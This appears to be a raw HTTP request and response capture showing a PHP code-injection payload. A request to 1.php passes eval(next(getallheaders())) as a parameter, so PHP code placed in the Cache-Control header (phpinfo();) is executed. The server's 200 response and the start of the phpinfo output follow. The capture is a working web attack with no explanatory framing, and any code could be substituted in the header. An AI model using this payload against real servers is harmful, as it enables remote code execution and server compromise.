 GET /1.php?a=eval(next(getallheaders())); HTTP/1.1
Host: 127.0.0.1
Cache-Control: phpinfo();
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
HTTP/1.1 200 OK
Date: Sun, 07 Jun 2020 11:30:07 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 89737
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}